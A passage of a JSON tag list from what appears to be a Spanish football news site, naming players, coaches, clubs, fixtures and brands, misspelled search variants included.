Cuéllar"},{"term":"Pickford"},{"term":"Pier"},{"term":"Pierre-Gabriel"},{"term":"Pina"},{"term":"Pinillos"},{"term":"Pintado"},{"term":"Pione Sisto"},{"term":"Pique"},{"term":"Piris"},{"term":"Pirulo"},{"term":"Pisculichi"},{"term":"Pivetti"},{"term":"Pizzini"},{"term":"Pjaca"},{"term":"Planagumà"},{"term":"Planes"},{"term":"Play-off"},{"term":"PlayStation 2"},{"term":"PlayStation 3"},{"term":"Plaza Colonia"},{"term":"Pletikosa"},{"term":"Pobla de Mafumet"},{"term":"Poch"},{"term":"Pochetttino"},{"term":"Podence"},{"term":"Pol Ballesteros"},{"term":"Pol Valentín"},{"term":"Poli Ejido"},{"term":"Polo"},{"term":"Pomares"},{"term":"Pontevedra CF"},{"term":"Por Un Nuevo Málaga"},{"term":"Porras"},{"term":"Porteros"},{"term":"Posse"},{"term":"Pozuelo"},{"term":"Pradé"},{"term":"Pratto"},{"term":"Premio Puskas"},{"term":"Presidencia"},{"term":"Preziosi"},{"term":"Prieto"},{"term":"Primera Iberdrola"},{"term":"Pro Evolution Soccer 2014"},{"term":"Prosinecki"},{"term":"Pruden"},{"term":"Puch"},{"term":"Puerto de Vega"},{"term":"Puerto de la Torre"},{"term":"Pukki"},{"term":"Pulis"},{"term":"Pulisic"},{"term":"Puskas"},{"term":"Páucar"},{"term":"Pékerman"},{"term":"Pérez Pallas"},{"term":"Queco Piña"},{"term":"Queen of the South"},{"term":"Queen´s Park Rangers"},{"term":"Querol"},{"term":"Quijote Futsal Femenino"},{"term":"Quiniela"},{"term":"Quioto"},{"term":"Quique Costas"},{"term":"Quique Cárcel"},{"term":"Quique Pina"},{"term":"Quique Rivero"},{"term":"Quique de la Mota"},{"term":"RS Gimnástica"},{"term":"Raal Madrid"},{"term":"Rabiola"},{"term":"Racic"},{"term":"Racing Murcia"},{"term":"Racing Strasbourg"},{"term":"Racing de Santader"},{"term":"Racing-Athletic"},{"term":"Racing-Barcelona"},{"term":"Racing-Getafe"},{"term":"Racing-Mallorca"},{"term":"Racing-Xerez"},{"term":"Racing-Zaragoza"},{"term":"Racismo"},{"term":"Radio Malaka"},{"term":"Radovic"},{"term":"Rafa Camacho"},{"term":"Rafa García"},{"term":"Rafa Guerrero"},{"term":"Rafa López"},{"term":"Rafa Silva"},{"term":"Rafa Soriano"},{"term":"Rafael Barbosa"},{"term":"Rafael Batatinha"},{"term":"Rafael García"},{"term":"Rafael Moura"},{"term":"Raffael"},{"term":"Ragnar Sigurdsson"},{"term":"Raillo"},{"term":"Raitala"},{"term":"Rajkovic"},{"term":"Rakotomanga"},{"term":"Rakuten"},{"term":"Ralf de Souza"},{"term":"Ralston"},{"term":"Ramiro"},{"term":"Ramón Blázquez"},{"term":"Randers"},{"term":"Raphael Diarra"},{"term":"Rapido de Bouzas"},{"term":"Raquel García"},{"term":"Rashani"},{"term":"Ratkov"},{"term":"Rausch"},{"term":"Ray Wilkins"},{"term":"Rayco"},{"term":"Rayo"},{"term":"Rayo  Vallecano"},{"term":"Rayo Vallecno"},{"term":"Rayo Vallevano"},{"term":"Razvan Ochirosii"},{"term":"Raúl Bobadilla"},{"term":"Raúl Gaitán"},{"term":"Raúl Guti"},{"term":"Raúl Gutiérrez"},{"term":"Raúl Llona"},{"term":"Raúl López"},{"term":"Raúl Pérez"},{"term":"Raúl Uche"},{"term":"Reabciuk"},{"term":"Real Madi"},{"term":"Real Madrid TV"},{"term":"Real Madrid-Deportivo"},{"term":"Real Madrid-Mallorca"},{"term":"Real Madrid-Sporting"},{"term":"Real Madrid-Villarreal"},{"term":"Real Madrid-Zúrich"},{"term":"Real Murcia Imperial"},{"term":"Real Sociedad-Getafe"},{"term":"Real Unión Tenerife"},{"term":"Ream"},{"term":"Rebocho"},{"term":"Recuperación"},{"term":"Red Bull Leipzig"},{"term":"Redondo"},{"term":"Reeal Madrid"},{"term":"Refaat"},{"term":"Refuerzos"},{"term":"Regis"},{"term":"Reguero"},{"term":"Reid"},{"term":"Reinaldo Rueda"},{"term":"Remy"},{"term":"Renard"},{"term":"Renato Tapia"},{"term":"Renella"},{"term":"Rentería"},{"term":"René Girard"},{"term":"René Román"},{"term":"René Simoes"},{"term":"Reovación"},{"term":"Repetto"},{"term":"Resicisión"},{"term":"Restrepo"},{"term":"Resultados Champions League"},{"term":"Reunión"},{"term":"Rever"},{"term":"Reyes Magos"},{"term":"Reynet"},{"term":"Rhodolfo"},{"term":"Riaño"},{"term":"Ribeiro"},{"term":"Ricardo Chávez"},{"term":"Ricardo Ribeiro"},{"term":"Ricardo Rocha"},{"term":"Ricardo Sá Pinto"},{"term":"Richy"},{"term":"Riedewald"},{"term":"Riestra"},{"term":"Riether"},{"term":"Rildo"},{"term":"Rinaldi"},{"term":"Rincón Fertilidad"},{"term":"Rionegro Aguilas"},{"term":"Ripoll"},{"term":"Rivaldinho"},{"term":"River Plate de Montevideo"},{"term":"River Plate de Uruguay"},{"term":"Rivero"},{"term":"Rivière"},{"term":"Riza Çalimbay"},{"term":"Robert Gonçalves"},{"term":"Robert Green"},{"term":"Robert Mirosavic"},{"term":"Robert Núñez"},{"term":"Roberto Alarcón"},{"term":"Roberto Fernandes"},{"term":"Roberto González"},{"term":"Roberto Gutiérrez"},{"term":"Roberto López"},{"term":"Roberto Palomar"},{"term":"Roberto Soriano"},{"term":"Roco"},{"term":"Rodak"},{"term":"Rodney Sneijder"},{"term":"Rodon"},{"term":"Rodrigo Mora"},{"term":"Rodrigo Pimpao"},{"term":"Rodrigo Rojas"},{"term":"Rodrigo Tarín"},{"term":"Rodrigo Ureña"},{"term":"Rodriguinho"},{"term":"Rog"},{"term":"Rogel"},{"term":"Rogelio Funes Mori"},{"term":"Roger Schmidt"},{"term":"Rogers"},{"term":"Rogic"},{"term":"Rogério Ceni"},{"term":"Rogério Micale"},{"term":"Rojadirecta"},{"term":"Roko"},{"term":"Rolando Guerreño"},{"term":"Romulo"},{"term":"Ronald Vargas"},{"term":"Ronaldo Lucena"},{"term":"Ronaldo Nazario"},{"term":"Ronny Deila"},{"term":"Rony Lopes"},{"term":"Ros"},{"term":"Rosenior"},{"term":"Ross"},{"term":"Rotan"},{"term":"Roteña"},{"term":"Rovirola"},{"term":"Rozzi"},{"term":"Rrumores"},{"term":"Ruben Castro"},{"term":"Ruben Loftus-Cheek"},{"term":"Ruben Micael"},{"term":"Rubin Kazán-F.C. Barcelona"},{"term":"Rubén Aguilar"},{"term":"Rubén Alves"},{"term":"Rubén Duarte"},{"term":"Rubén Farfán"},{"term":"Rubén Gallego"},{"term":"Rubén González"},{"term":"Rubén López"},{"term":"Rubén Ramiro"},{"term":"Rubén Rayos"},{"term":"Ruffier"},{"term":"Rufo"},{"term":"Rugby"},{"term":"Rui Costa"},{"term":"Rui Faria"},{"term":"Rui Fonte"},{"term":"Rui Pedro"},{"term":"Ruper"},{"term":"Rupp"},{"term":"Russo"},{"term":"Rustu"},{"term":"Rutter"},{"term":"Ruud Brood"},{"term":"Ryan Donk"},{"term":"Rápido de Bouzas"},{"term":"Ríos Reina"},{"term":"Rómulo"},{"term":"Rúben Fernandes"},{"term":"Rúben Ribeiro"},{"term":"SD Aucas"},{"term":"SD Zamudio"},{"term":"SEGA"},{"term":"Saam"},{"term":"Saborío"},{"term":"Sadio Mané"},{"term":"Saelemaekers"},{"term":"Sagnol"},{"term":"Saha"},{"term":"Said Boutahar"},{"term":"Saint-Louis"},{"term":"Saivet"},{"term":"Saizar"},{"term":"Salmantino UDS"},{"term":"Salva Rivas"},{"term":"Salvatierra"},{"term":"Salvi Sánchez"},{"term":"Salvo"},{"term":"Sami"},{"term":"Samir"},{"term":"Samsunspor"},{"term":"Samu Delgado"},{"term":"Samu Román"},{"term":"Samu Vázquez"},{"term":"Samuel Armenteros"},{"term":"Samuel Llorca"},{"term":"Samuel Xavier"},{"term":"San José Earthquakes"},{"term":"San Juan Bosco"},{"term":"San Lorenzo"},{"term":"San Luis"},{"term":"San Mamés"},{"term":"Sancho"},{"term":"Sanchís"},{"term":"Sandhausen"},{"term":"Sandro Guimaraes"},{"term":"Sandro Sierra"},{"term":"Sandroi Ramírez"},{"term":"Sanfrecce Hiroshima"},{"term":"Sangoy"},{"term":"Sanogo"},{"term":"Santa Teresa B"},{"term":"Santamaria"},{"term":"Santamarina"},{"term":"Santi"},{"term":"Santi Jara"},{"term":"Santi Villa"},{"term":"Santiago Bernabeu"},{"term":"Santiago Bueno"},{"term":"Santiago Morning"},{"term":"Santiago Romero"},{"term":"Sanzotti"},{"term":"Sao Caetano"},{"term":"Sarkic"},{"term":"Savo Milosevic"},{"term":"Saúl Fernández"},{"term":"Scamacca"},{"term":"Scarpa"},{"term":"Schaaf"},{"term":"Schalke 04-Bayern Munich"},{"term":"Schaub"},{"term":"Schmelzer"},{"term":"Schmid"},{"term":"Schmidt"},{"term":"Schorch"},{"term":"Schubert"},{"term":"Schuler"},{"term":"Schwaab"},{"term":"Schwarzer"},{"term":"Schwegler"},{"term":"Schär"},{"term":"Scientiffic Nutrition"},{"term":"Scifo"},{"term":"Scott Allan"},{"term":"Scott Brown"},{"term":"Seattle"},{"term":"Sebas Fernández"},{"term":"Sebastián Blanco"},{"term":"Sebastián Coates"},{"term":"Sebastián Domínguez"},{"term":"Sebastián Méndez"},{"term":"Sebastián Ramírez"},{"term":"Sebastián Riquelme"},{"term":"Sebastián Toro"},{"term":"Sefi"},{"term":"Seguin"},{"term":"Segund División Fútbol Sala Femenino"},{"term":"Segunda"},{"term":"Segunda División Femenina Fútbol Sala"},{"term":"Segunda División de Fútbol Sala Femenino"},{"term":"Segúnda División Fútbol Sala Femenino"},{"term":"Sekou Gassama"},{"term":"Selected Homme"},{"term":"Selu"},{"term":"Selu Diallo"},{"term":"Semih Senturk"},{"term":"Senegal Sub-23"},{"term":"Sensi"},{"term":"Senyera"},{"term":"Serge Aurier"},{"term":"Sergi Monteverde"},{"term":"Sergi Palencia"},{"term":"Sergio"},{"term":"Sergio Araújo"},{"term":"Sergio Bermejo"},{"term":"Sergio Bueno"},{"term":"Sergio Cortés"},{"term":"Sergio Domínguez"},{"term":"Sergio Gil"},{"term":"Sergio Gómez"},{"term":"Sergio Juste"},{"term":"Sergio Llamas"},{"term":"Sergio Lobera"},{"term":"Sergio Martín"},{"term":"Sergio Peña"},{"term":"Sergio Santos"},{"term":"Sergio Tienza"},{"term":"Servando"},{"term":"Sevilla B"},{"term":"Sevilla-Athletic"},{"term":"Sevilla-Atlético"},{"term":"Sevilla-Deportivo"},{"term":"Sevilla-Osasuna"},{"term":"Sevilla-Real Madrid"},{"term":"Sevilla-Real Sociedad"},{"term":"Sevilla-Villarreal"},{"term":"Señé"},{"term":"Shakthar Donetsk"},{"term":"Shane Ferguson"},{"term":"Shane Long"},{"term":"Sharjah"},{"term":"Shaun Wright-Phillips"},{"term":"Sheila Guijarro"},{"term":"Sheridan"},{"term":"Shinnie"},{"term":"Shved"},{"term":"Siboldi"},{"term":"Sidney Sam"},{"term":"Simic"},{"term":"Simonas Stankevicius"},{"term":"Simone Inzaghi"},{"term":"Simone Pepe"},{"term":"Simone Zaza"},{"term":"Sinan Kurt"},{"term":"Siovas"},{"term":"Sirino"},{"term":"Sivera"},{"term":"Slade"},{"term":"Slavchev"},{"term":"Slaven"},{"term":"Slavisa Jokanovic"},{"term":"Slimani"},{"term":"Slomka"},{"term":"Smalling"},{"term":"Smitarello"},{"term":"Smithies"},{"term":"Soares"},{"term":"Sobhi"},{"term":"Socios"},{"term":"Socuellamos"},{"term":"Soichkov"},{"term":"Solbakken"},{"term":"Sommer"},{"term":"Somorrostro"},{"term":"Somoza"},{"term":"Soni"},{"term":"Sorloth"},{"term":"Soro"},{"term":"Sorteo Champions League 09\/10"},{"term":"Sosa"},{"term":"Soto"},{"term":"Sougou"},{"term":"Southgate"},{"term":"Sow"},{"term":"Spalleti"},{"term":"Sparagna"},{"term":"Spence"},{"term":"Spiegel"},{"term":"Sporar"},{"term":"Sporting de Lisboa B"},{"term":"Sporting-Athletic"},{"term":"Sporting-Osasuna"},{"term":"Sporting-Racing"},{"term":"Sporting-Valencia"},{"term":"Sportivo Italiano"},{"term":"Spotify"},{"term":"St. Mirren"},{"term":"St. Pölten"},{"term":"Stacey"},{"term":"Stade Brestois"},{"term":"Stamford Bridge"},{"term":"Stanislav Cherchesov"},{"term":"Stefano Colantuono"},{"term":"Stefanovic"},{"term":"Stephen Kenny"},{"term":"Stephens"},{"term":"Stepinski"},{"term":"Stevenson"},{"term":"Stifano"},{"term":"Stiven Plaza"},{"term":"Stosic"},{"term":"Stranzl"},{"term":"Stromsgodset"},{"term":"Sturaro"},{"term":"Sub-19"},{"term":"Sugawara"},{"term":"Suiza Sub-20"},{"term":"Suk"},{"term":"Suker"},{"term":"Super League"},{"term":"Supercopa España"},{"term":"Supercopa de Alemania"},{"term":"Superlig"},{"term":"Suso Santana"},{"term":"Suspensión"},{"term":"Sven-Goran Eriksson"},{"term":"Swansea"},{"term":"Sylvain Distin"},{"term":"Szoboszlai"},{"term":"Sá Pinto"},{"term":"Sánchez Martínez"},{"term":"Sánchez Miño"},{"term":"Tabanou"},{"term":"Tachira"},{"term":"Tachtsidis"},{"term":"Taffarel"},{"term":"Taichi Hara"},{"term":"Takashi Inui"},{"term":"Talleres"},{"term":"Tameze"},{"term":"Tanaka"},{"term":"Tanzania"},{"term":"Tapado"},{"term":"Tatarusanu"},{"term":"Tato García"},{"term":"Tayikistán"},{"term":"Teerasil Dangda"},{"term":"Tejera"},{"term":"Tejero"},{"term":"Telefónica"},{"term":"Telstar"},{"term":"Temuco"},{"term":"Ten Hag"},{"term":"Tenerife-F.C. Barcelona"},{"term":"Tenerife-Real Madrid"},{"term":"Tenerife-Sevilla"},{"term":"Terry Antonis"},{"term":"Terzic"},{"term":"The Sun"},{"term":"Theo"},{"term":"Thiago Galhardo"},{"term":"Thiago Maia"},{"term":"Thiago Neves"},{"term":"Thiago Santana"},{"term":"Thierry Henry"},{"term":"Thierry Moutinho"},{"term":"Thomas Tuchel"},{"term":"Thomasson"},{"term":"Thorgan Hazard"},{"term":"Thorsten Fink"},{"term":"Thuram"},{"term":"Théophile-Catherine"},{"term":"Théréau"},{"term":"Tiago Casasola"},{"term":"Tiago Llori"},{"term":"Tiago Pagnussat"},{"term":"Tiago Rodrigues"},{"term":"Tiago Sá"},{"term":"Tim Krul"},{"term":"Tinga"},{"term":"Tisserand"},{"term":"Tito Ortiz"},{"term":"Titz"},{"term":"Tobio"},{"term":"Todd Kane"},{"term":"Toffolo"},{"term":"Togo"},{"term":"Tokoz"},{"term":"Tolgay Arslan"},{"term":"Tom Lawrence"},{"term":"Tomeu Nadal"},{"term":"Tomás Alarcón"},{"term":"Tomás Mejías"},{"term":"Tomás Silva"},{"term":"Tonali"},{"term":"Toner"},{"term":"Toni Conejo"},{"term":"Toni Cruz"},{"term":"Toni Dovale"},{"term":"Toni Lechuga"},{"term":"Toni Mengual"},{"term":"Toni Rodríguez"},{"term":"Toni Seligrat"},{"term":"Toni Tapia"},{"term":"Toni Villa"},{"term":"Tonso"},{"term":"Tony Adams"},{"term":"Top Japón"},{"term":"Toranzo"},{"term":"Torquay United"},{"term":"Torrado"},{"term":"Torreense"},{"term":"Torreira"},{"term":"Torrent"},{"term":"Torrontegui"},{"term":"Torrox"},{"term":"Tosca"},{"term":"Toshiba"},{"term":"Toti"},{"term":"Tottenham-Real Madrid"},{"term":"Toño García"},{"term":"Trafilex"},{"term":"Trajkovski"},{"term":"Trapattoni"},{"term":"Tremoulinas"},{"term":"Trofeo Antonio Puerta"},{"term":"Trofeo Colombino"},{"term":"Trofeo Costa del Sol Femenino"},{"term":"Trofeo Joan Gamper"},{"term":"Trofeo Teresa Herrera"},{"term":"Tromso"},{"term":"Tropi"},{"term":"Trotta"},{"term":"Tudor"},{"term":"Tulio de Melo"},{"term":"Tumminello"},{"term":"Turnbull"},{"term":"Turquia"},{"term":"Tuñez"},{"term":"Twente Femenino"},{"term":"Twente-Villarreal"},{"term":"Tyler Adams"},{"term":"Tymoshchuk"},{"term":"Tyson"},{"term":"Tébar"},{"term":"UAI Urquiza"},{"term":"UB Lebrijana"},{"term":"UCA Murcia"},{"term":"UCAM CB"},{"term":"UD Alzira"},{"term":"UD Granadilla Tenerife B"},{"term":"UD Logroñes"},{"term":"UE Porreres"},{"term":"UTA Arad"},{"term":"Ubay Luzardo"},{"term":"Uganda"},{"term":"Ujpest"},{"term":"Uli Hoeness"},{"term":"Umm-Salal"},{"term":"Unai Albizua"},{"term":"Unai Bilbao"},{"term":"Unai Bustinza"},{"term":"Unai Egiluz"},{"term":"Unai Marrero"},{"term":"Unai Naveira"},{"term":"Uniao de Leiria"},{"term":"United Eleven"},{"term":"Universidad San Martín"},{"term":"Universidad de San Martín"},{"term":"Unión La Calera"},{"term":"Unión San Felipe"},{"term":"Ural"},{"term":"Ureña"},{"term":"Urko González"},{"term":"Urko Izeta"},{"term":"Uroz"},{"term":"Urs Fischer"},{"term":"Ursea"},{"term":"Uruguay-Argentina"},{"term":"Usero"},{"term":"Utebo FC"},{"term":"Utrera"},{"term":"Vadócz"},{"term":"Valcke"},{"term":"Valderrama"},{"term":"Valencia B Femenino"},{"term":"Valencia Féminas B"},{"term":"Valencia-Almería"},{"term":"Valencia-Athletic"},{"term":"Valencia-Espanyol"},{"term":"Valencia-Mallorca"},{"term":"Valencia-Racing de Santander"},{"term":"Valencia-Real Sociedad"},{"term":"Valencia-Villarreal"},{"term":"Valentín Gómez"},{"term":"Valentín Vada"},{"term":"Valeria Gálvez"},{"term":"Valery"},{"term":"Valladolid-Atlético de Madrid"},{"term":"Valladolid-Málaga"},{"term":"Valladolid-Real Madrid"},{"term":"Valoti"},{"term":"Valérien Ismaël"},{"term":"Vampi"},{"term":"Van Aanholt"},{"term":"Van Bronckhorst"},{"term":"Van Damme"},{"term":"Van Osch"},{"term":"Van de Beek"},{"term":"Van den Belt"},{"term":"Van den Boomen"},{"term":"Van der Sar"},{"term":"Vanhaezebrouck"},{"term":"Vaná"},{"term":"Vara"},{"term":"Vardar"},{"term":"Vasiljevic"},{"term":"Vassell"},{"term":"Vegalta Sendai"},{"term":"Veigneau"},{"term":"Vejle"},{"term":"Venados"},{"term":"Ver en vivo"},{"term":"Vercauteren"},{"term":"Vesga"},{"term":"Viadero"},{"term":"Vialia"},{"term":"Vicente Flor"},{"term":"Victor Andrade"},{"term":"Victor Fernandez"},{"term":"Victor Jensen"},{"term":"Victor Muñoz"},{"term":"Victorino"},{"term":"Vidakovic"},{"term":"Vieirinha"},{"term":"Vigaray"},{"term":"Vigevani"},{"term":"Vilches"},{"term":"Vilhena"},{"term":"Villa Dálmine"},{"term":"Villa-Boas"},{"term":"Villafaina"},{"term":"Villafañe"},{"term":"Villagra"},{"term":"Villalibre"},{"term":"Villamuriel"},{"term":"Villaralbo"},{"term":"Villarreal-Almería"},{"term":"Villarreal-Atlético"},{"term":"Villarreal-Barcelona"},{"term":"Villarreal-Deportivo"},{"term":"Villarreal-Real Madrid"},{"term":"Villarrreal"},{"term":"Villegas"},{"term":"Vinícius"},{"term":"Vinícius Araújo"},{"term":"Vinícius Eutrópio"},{"term":"Viqueira"},{"term":"Visus"},{"term":"Vithas"},{"term":"Vitor Baia"},{"term":"Vitoria de Guimaraes"},{"term":"Vitu"},{"term":"Vivas"},{"term":"Vizcaíno"},{"term":"Vlaar"},{"term":"Vladimir"},{"term":"Vladimir Hernández"},{"term":"Vladimir Weiss"},{"term":"Vogel"},{"term":"Volendam"},{"term":"Volland"},{"term":"Vorm"},{"term":"Voronin"},{"term":"Vossen"},{"term":"Vukovic"},{"term":"Vásquez"},{"term":"Víctor Alonso"},{"term":"Víctor Blanco"},{"term":"Víctor Campuzano"},{"term":"Víctor Casadesús"},{"term":"Víctor Estébanez"},{"term":"Víctor González"},{"term":"Víctor Mollejo"},{"term":"Víctor Narro"},{"term":"Víctor Orta"},{"term":"Víctor Rueda"},{"term":"Víctor Varela"},{"term":"Vítor Campelos"},{"term":"Vítor Paneira"},{"term":"Wadi Degla"},{"term":"Wagner"},{"term":"Waldo"},{"term":"Walpurgis"},{"term":"Walter"},{"term":"Walter Ferreira"},{"term":"Walter Pandiani"},{"term":"Wanda Metropolitano"},{"term":"Waring"},{"term":"Wasilewski"},{"term":"Watson"},{"term":"Weale"},{"term":"Webster"},{"term":"Weimann"},{"term":"Weiser"},{"term":"Wembley"},{"term":"Wert"},{"term":"West Bromwich"},{"term":"Westberg"},{"term":"Westley"},{"term":"Whalley"},{"term":"Whiteman"},{"term":"Whittingham"},{"term":"Wickham"},{"term":"Wijnaldum"},{"term":"Wilchez"},{"term":"Wilder Cartagena"},{"term":"Wilkinson"},{"term":"Will Keane"},{"term":"William Ferreira"},{"term":"William Matheus"},{"term":"Wilmar Valencia"},{"term":"Wilson Palacios"},{"term":"Wilstermann"},{"term":"Windows"},{"term":"Wisla Plock"},{"term":"Woking"},{"term":"Wolf"},{"term":"Wolfsburgo Femenino"},{"term":"Woods"},{"term":"World Padel Tour"},{"term":"Wrexham"},{"term":"Xanthi"},{"term":"Xavi Bartolo"},{"term":"Xavi Calm"},{"term":"Xavi Cencillo"},{"term":"Xavi Quintillà"},{"term":"Xavi Simons"},{"term":"Xbox"},{"term":"Xerez-Valladolid"},{"term":"Ximo Navarro"},{"term":"Xiscu Martínez"},{"term":"Xtep"},{"term":"Yael Ballesteros"},{"term":"Yakovenko"},{"term":"Yamaha"},{"term":"Yann Songo'o"},{"term":"Yannick Ferrera"},{"term":"Yassine Bounou"},{"term":"Yebda"},{"term":"Yelco Ramos"},{"term":"Yeni Malatyaspor"},{"term":"Yeray"},{"term":"Yeri"},{"term":"Yessenia"},{"term":"Yilmaz"},{"term":"Yiming Yan"},{"term":"Yoda"},{"term":"Yokohama FC"},{"term":"Yokohama Marinos"},{"term":"Yoli Peche"},{"term":"Yorleys Mena"},{"term":"Youba Diarra"},{"term":"Younousse Diop"},{"term":"Youssef Takioullah"},{"term":"ZTE"},{"term":"Zabal"},{"term":"Zabala"},{"term":"Zaccardo"},{"term":"Zaglebie Lubin"},{"term":"Zaglebie Sosnowiec"},{"term":"Zaki"},{"term":"Zalazar"},{"term":"Zalgiris Vilnius"},{"term":"Zamudio"},{"term":"Zaniolo"},{"term":"Zapatillas"},{"term":"Zapatos"},{"term":"Zaragoza B"},{"term":"Zaragoza-Espanyol"},{"term":"Zaragoza-Real Madrid"},{"term":"Zaragoza-Sporting"},{"term":"Zarzana"},{"term":"Zeidler"},{"term":"Zelaya"},{"term":"Zenden"},{"term":"Zequinha"},{"term":"Zhang Chengdong"},{"term":"Zhang Linpeng"},{"term":"Zieler"},{"term":"Zimbabue"},{"term":"Zlatanovic"},{"term":"Zlatko Kranjcar"},{"term":"Zorya"},{"term":"Zoua"},{"term":"Zubikarai"},{"term":"Zubimendi"},{"term":"Zullo"},{"term":"Zurich"},{"term":"Zurutuza"},{"term":"Zárate"},{"term":"Zúñiga"},{"term":"Zürich"},{"term":"carlos tevez"},{"term":"iPod Touch"},{"term":"ichajes"},{"term":"lateral"},{"term":"m.city"},{"term":"oticias"},{"term":"real madrid fichajes"},{"term":"técnicos"},{"term":"Àlex Collado"},{"term":"Àlex Granell"},{"term":"Álex Bergantiños"},{"term":"Álex Carbonell"},{"term":"Álex Carmona"},{"term":"Álex Díaz"},{"term":"Álex Escardó"},{"term":"Álex Franco"},{"term":"Álex Lázaro"},{"term":"Álex Martín"},{"term":"Álex Mula"},{"term":"Álex Muñoz"},{"term":"Álex Pallarés"},{"term":"Álex Rico"},{"term":"Álex Serrano"},{"term":"Álex Tejada"},{"term":"Álvaro Casas"},{"term":"Álvaro Cuello"},{"term":"Álvaro Domínguez"},{"term":"Álvaro Garrido"},{"term":"Álvaro Gil"},{"term":"Álvaro Gutiérrez"},{"term":"Álvaro Leiva"},{"term":"Álvaro Moreno"},{"term":"Álvaro Ocaña"},{"term":"Álvaro Rodríguez"},{"term":"Álvaro Saborío"},{"term":"Ángel Alcázar"},{"term":"Ángel Bastos"},{"term":"Ángel García"},{"term":"Ángel Guirado"},{"term":"Ángel Gómez"},{"term":"Ángel Ortega"},{"term":"Ángel Rangel"},{"term":"Ángel Sánchez"},{"term":"Éder Pereira"},{"term":"Íscar Cup"},{"term":"Ísrael"},{"term":"Íñigo López"},{"term":"Íñigo Vélez"},{"term":"Óscar Cabo"},{"term":"Óscar Cano"},{"term":"Óscar Laguna"},{"term":"Óscar Mena"},{"term":"Óscar Muñoz"},{"term":"Óscar Plano"},{"term":"Óscar Ramírez"},{"term":"Óscar Rico"},{"term":"Óscar Romero"},{"term":"Óscar Ruiz"},{"term":"Óscar Sielva"},{"term":"Ødegaard"},{"term":"\"No hay que faltarle el respeto al Málaga\""},{"term":"'"},{"term":"-"},{"term":"-F.C. Barcelona"},{"term":". Estadio Deportivo"},{"term":". F.C. Barcelona"},{"term":". Liverpool"},{"term":". Sviatchenko"},{"term":"0-2"},{"term":"0-3"},{"term":"0-4"},{"term":"1-14"},{"term":"10 técnicos mejor pagados"},{"term":"11 ideal"},{"term":"13º Jornada"},{"term":"14"},{"term":"15 kilos"},{"term":"1860 Munich"},{"term":"1FC Slovacko"},{"term":"1º Jornada"},{"term":"2 partidos"},{"term":"2-2"},{"term":"2-4"},{"term":"2-5"},{"term":"2014"},{"term":"2016"},{"term":"28 Kilos"},{"term":"28M"},{"term":"2ª Andaluza Senior Femenina"},{"term":"3 meses"},{"term":"3-5"},{"term":"36M"},{"term":"4"},{"term":"4-1"},{"term":"4-2"},{"term":"45 kilos"},{"term":"49ers Enterprises"},{"term":"5 o 7 fichajes"},{"term":"50 kilos"},{"term":"500 partidos"},{"term":"6-0"},{"term":"60 kilos"},{"term":"70.000 entradas"},{"term":"8 fichajes"},{"term":"8 puntos"},{"term":"8M"},{"term":"9 Fichajes."},{"term":"9 de Octubre"},{"term":":"},{"term":"@MalagaCF"},{"term":"A Coruña"},{"term":"ABAMUR"},{"term":"ABC Natal"},{"term":"AC Horsens"},{"term":"AC Prato"},{"term":"ACB"},{"term":"ACB Aviva Málaga"},{"term":"AD El Naranjo"},{"term":"AD El Pardo"},{"term":"AD La Rambla"},{"term":"AD Malaka CF"},{"term":"AD Mutrayil"},{"term":"AD Mutrayil FS"},{"term":"AD Málaka"},{"term":"AD Torrejón"},{"term":"AEHCOS"},{"term":"AEK Athenas"},{"term":"AFAPADE"},{"term":"AFC Eskilstuna"},{"term":"AFS Vila das Aves"},{"term":"AGF Aarhus"},{"term":"AM System"},{"term":"AMPA"},{"term":"AOVI"},{"term":"APIS"},{"term":"APOE L Nicosia"},{"term":"AQA El Torcal"},{"term":"AS Arta Solar 7"},{"term":"AS Eupen"},{"term":"AS Pontes"},{"term":"AS Roma"},{"term":"ASISA"},{"term":"AZ Alkamaar"},{"term":"Aachen"},{"term":"Aachen Cup"},{"term":"Aaron Hunt"},{"term":"Aaron McCarey"},{"term":"Aaron Taylor-Sinclair"},{"term":"Aarsenal"},{"term":"Abando"},{"term":"Abaroa"},{"term":"Abdallahi"},{"term":"Abde Damar"},{"term":"Abdel Abqar"},{"term":"Abdi"},{"term":"Abdou Traoré"},{"term":"Abdoul"},{"term":"Abdoul Camara"},{"term":"Abdoul Koné"},{"term":"Abdoul Sissoko"},{"term":"Abdoulaye Fall"},{"term":"Abdoulwhaid Sissoko"},{"term":"Abdul"},{"term":"Abdul Aziz"},{"term":"Abdulghani Shahad"},{"term":"Abdullah"},{"term":"Abdullah Abdulsalam"},{"term":"Abdurahimi"},{"term":"Abdurrahim Albayrak"},{"term":"Abedzadeh"},{"term":"Abegondo"},{"term":"Abeid"},{"term":"Abel Antón"},{"term":"Abel Camara"},{"term":"Abel Ferreira"},{"term":"Abel Fàbregas"},{"term":"Abel Gutiérrez"},{"term":"Abel Pascual"},{"term":"Abel Ruiz"},{"term":"Abelardo Fernández"},{"term":"Abella"},{"term":"Aberdeeen"},{"term":"Abidor"},{"term":"Abisab"},{"term":"Abián Serrano"},{"term":"Aborah"},{"term":"Abou Conté"},{"term":"Abou Diop"},{"term":"Aboubakar Kamara"},{"term":"Abraham Rodríguez"},{"term":"Abrahams"},{"term":"Abrego"},{"term":"Abrigo"},{"term":"Abu"},{"term":"Abu Dabi Bernabéu"},{"term":"Abuladze"},{"term":"Acacia"},{"term":"Academia Aspire"},{"term":"Academia Cantolao"},{"term":"Academia Puerto Cabello"},{"term":"Académica"},{"term":"Académica Coimbra"},{"term":"Académica de Viseu"},{"term":"Acassuso"},{"term":"Accionista"},{"term":"Accionistas"},{"term":"Accrington Stanley"},{"term":"Achaoui Standard de Lieja"},{"term":"Achilier Zurita"},{"term":"Achraf"},{"term":"Achraf Gharib"},{"term":"Acorán"},{"term":"Acristalia"},{"term":"Acádemico de Viseu"},{"term":"Adailton"},{"term":"Adam Davies"},{"term":"Adam Griger"},{"term":"Adam Gueddar"},{"term":"Adam Hlousek"},{"term":"Adam Hlozek"},{"term":"Adam Jahn"},{"term":"Adam Lallana"},{"term":"Adam Murray"},{"term":"Adam Pinter"},{"term":"Adam Rooney"},{"term":"Adam Smith"},{"term":"Adama Tamboura"},{"term":"Adama Touré"},{"term":"Adamczyk"},{"term":"Adamuz"},{"term":"Adauri Silveira"},{"term":"Aday"},{"term":"Aday Benítez"},{"term":"Addison"},{"term":"Adel Taarabt"},{"term":"Adelaide"},{"term":"Ademi"},{"term":"Aderlan Santos"},{"term":"Adi Popa"},{"term":"Adibe Somadina"},{"term":"Adidas 99g"},{"term":"Adidas ACE 16.1 Primeknit"},{"term":"Adidas Beau Jeu"},{"term":"Adidas Blue Blast"},{"term":"Adidas Brazuca"},{"term":"Adidas 